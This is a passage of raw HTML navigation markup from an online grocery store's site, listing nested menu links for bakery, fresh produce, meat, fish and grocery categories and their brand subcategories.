href="https://www.thebasketbd.com/offer-promo/special-offer.html" ><span>PRICE CUT OFFER</span></a></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/food-basket.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/Untitled-1.png"></i> <span>FOOD BASKET</span></a> <ul class="cat-tree groupmenu-drop"></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/bakery.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/bakery.png"></i> <span>BAKERY</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fast-food.html" ><span>FAST FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fast-food/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fast-food/country-natural.html" ><span>COUNTRY NATURAL</span></a></li><li class="level2 nav-1-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fast-food/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/bread-roll.html" ><span>BREAD &amp; ROLL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/bakery/bread-roll/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-2-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/bread-roll/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/slice-cakes.html" ><span>SLICE CAKES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/slice-cakes/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/cake-pastry.html" ><span>CAKE PASTRY</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/cake-pastry/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fresh-biscuits.html" ><span>FRESH BISCUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fresh-biscuits/olympic.html" ><span>OLYMPIC</span></a></li><li class="level2 nav-5-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fresh-biscuits/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/test.html" ><span>TEST</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/test/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-7 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/sweets.html" ><span>SWEETS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/sweets/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/produce.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/Produces.png"></i> <span>FRESH PRODUCE</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/fruits.html" ><span>FRUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/produce/fruits/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-1-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/produce/fruits/meridian.html" ><span>MERIDIAN</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/vegetable.html" ><span>VEGETABLE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/produce/vegetable/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/produce/vegetable/local.html" ><span>LOCAL</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-fruits.html" ><span>IMPORTED FRUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-fruits/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-fruits/date-crown.html" ><span>DATE CROWN</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-vegetables.html" ><span>IMPORTED VEGETABLES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-vegetables/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-5 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/thai-fruits.html" ><span>THAI FRUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/produce/thai-fruits/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/produce/thai-fruits/date-crown.html" ><span>DATE CROWN</span></a></li><li class="level2 nav-5-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/produce/thai-fruits/alsalam.html" ><span>ALSALAM</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/meat.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/meat_1.png"></i> <span>MEAT</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/meat/mutton.html" ><span>MUTTON</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/meat/mutton/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/meat/birds.html" ><span>BIRDS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/meat/birds/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/meat/beef.html" ><span>BEEF</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/meat/beef/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-4 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/meat/chicken.html" ><span>CHICKEN</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/meat/chicken/the-basket.html" ><span>THE BASKET</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/fish.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/fish.png"></i> <span>FRESH FISH</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/fish/fresh-water.html" ><span>FRESH WATER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/fish/fresh-water/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/fish/sea-fish.html" ><span>SEA FISH</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/fish/sea-fish/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-3 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/fish/live-fish.html" ><span>LIVE FISH</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/fish/live-fish/the-basket.html" ><span>THE BASKET</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/groceries.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/grocery.png"></i> <span>GROCERIES</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt.html" ><span>SALT</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/aci.html" ><span>ACI</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/najibha.html" ><span>NAJIBHA</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/molla.html" ><span>MOLLA</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/btme.html" ><span>BTME</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/top.html" ><span>TOP</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/confidence.html" ><span>CONFIDENCE</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/bestari.html" ><span>BESTARI</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/virginia-green-garden.html" ><span>VIRGINIA GREEN GARDEN</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/teer.html" ><span>TEER</span></a></li><li class="level2 nav-1-18 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water.html" ><span>COOKING WATER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water/regards.html" ><span>REGARDS</span></a></li><li class="level2 nav-2-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water/haiko.html" ><span>HAIKO</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs.html" ><span>BAKING NEEDS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/btme.html" ><span>BTME</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/red-mill.html" ><span>RED MILL</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/rayners.html" ><span>RAYNERS</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/best-garden.html" ><span>BEST GARDEN</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/pakistan.html" ><span>PAKISTAN</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/star-brand.html" ><span>STAR BRAND</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/saf-instant.html" ><span>SAF-INSTANT</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/acure.html" ><span>ACURE</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/dreem.html" ><span>DREEM</span></a></li><li class="level2 nav-3-20 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/kent.html" ><span>KENT</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-oil.html" ><span>COOKING OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-oil/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-4-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-oil/ceylon.html" ><span>CEYLON</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries.html" ><span>OTHER GROCERIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/aci.html" ><span>ACI</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/teer.html" ><span>TEER</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/najibha.html" ><span>NAJIBHA</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/good-morning.html" ><span>GOOD MORNING</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/tastie.html" ><span>TASTIE</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/uncle-barns.html" ><span>UNCLE BARNS</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/martino.html" ><span>MARTINO</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/san-remo.html" ><span>SAN REMO</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/keya.html" ><span>KEYA</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-5-25 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-5-26 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/india.html" ><span>INDIA</span></a></li><li class="level2 nav-5-27 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/farmland.html" ><span>FARMLAND</span></a></li><li class="level2 nav-5-28 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/acure.html" ><span>ACURE</span></a></li><li class="level2 nav-5-29 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/ama.html" ><span>AMA</span></a></li><li class="level2 nav-5-30 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/haiko.html" ><span>HAIKO</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse.html" ><span>PULSE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/aci.html" ><span>ACI</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/ring.html" ><span>RING</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/india.html" ><span>INDIA</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/teer.html" ><span>TEER</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/keya.html" ><span>KEYA</span></a></li><li class="level2 nav-6-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-6-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/rupchanda.html" ><span>RUPCHANDA</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar.html" ><span>SUGAR</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/teer.html" ><span>TEER</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/ring.html" ><span>RING</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/beksul.html" ><span>BEKSUL</span></a></li><li class="level2 nav-7-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-7-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/sis.html" ><span>SIS</span></a></li><li class="level2 nav-7-12 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/modhumoti.html" ><span>MODHUMOTI</span></a></li></ul></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice.html" ><span>RICE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/ring.html" ><span>RING</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/pilaf.html" ><span>PILAF</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/fortune.html" ><span>FORTUNE</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/royal-umbrella.html" ><span>ROYAL UMBRELLA</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/kohinoor.html" ><span>KOHINOOR</span></a></li><li class="level2 nav-8-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/daawat.html" ><span>DAAWAT</span></a></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/chashi.html" ><span>CHASHI</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-8-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/rupchanda.html" ><span>RUPCHANDA</span></a></li><li class="level2 nav-8-13 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/metro.html" ><span>METRO</span></a></li><li class="level2 nav-8-14 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/teer.html" ><span>TEER</span></a></li><li class="level2 nav-8-15 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/thai-village.html" ><span>THAI VILLAGE</span></a></li><li class="level2 nav-8-16 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/national.html" ><span>NATIONAL</span></a></li><li class="level2 nav-8-17 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-8-18 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/keya.html" ><span>KEYA</span></a></li><li class="level2 nav-8-19 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-8-20 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-8-21 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/lotus-rice.html" ><span>LOTUS RICE</span></a></li><li class="level2 nav-8-22 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/aci.html" ><span>ACI</span></a></li><li class="level2 nav-8-23 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-8-24 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-8-25 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/taj-mahal.html" ><span>TAJ MAHAL</span></a></li><li class="level2 nav-8-26 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/shazia.html" ><span>SHAZIA</span></a></li></ul></li><li class="level1 nav-9 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed.html" ><span>SEED</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-9-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-9-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/india.html" ><span>INDIA</span></a></li><li class="level2 nav-9-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/china.html" ><span>CHINA</span></a></li><li class="level2 nav-9-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/natural-selection.html" ><span>NATURAL SELECTION</span></a></li><li class="level2 nav-9-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/prewett-s.html" ><span>PREWETT&#039;S</span></a></li><li class="level2 nav-9-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-9-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/thai-corner.html" ><span>THAI CORNER</span></a></li><li class="level2 nav-9-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-9-10 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-10 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta.html" ><span>ATTA</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-10-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/teer.html" ><span>TEER</span></a></li><li class="level2 nav-10-2 item"><a class="menu-link" 